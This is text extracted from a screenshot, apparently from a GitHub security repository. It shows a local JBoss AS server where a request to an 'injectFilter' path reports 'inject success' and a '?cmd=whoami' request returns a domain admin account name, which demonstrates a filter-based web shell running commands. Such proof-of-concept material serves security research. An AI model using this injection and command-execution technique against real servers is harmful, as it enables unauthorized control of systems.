 Welcome to JBoss AS
localhost:8080
JBoss®
by Red Hat
Manage this JBoss AS Instance
Administration Console
JMX Console
JBoss Web Services Console
JBoss AS Online Resources
JBoss AS Documentation
JBoss Wiki
JBoss AS JIRA
JBoss Forums
JBoss Mailing Lists
localhost:8080/web-2021/injectFilte
localhost:8080/web-2021/injectFilter
inject success
localhost:8080/web-2021/?cmd=wh
localhost:8080/web-2021/?cmd=whoami
dc\admin